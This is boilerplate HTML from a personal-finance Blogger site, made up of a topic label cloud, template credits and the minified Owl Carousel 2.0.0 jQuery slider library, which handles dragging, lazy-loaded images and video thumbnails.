<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div 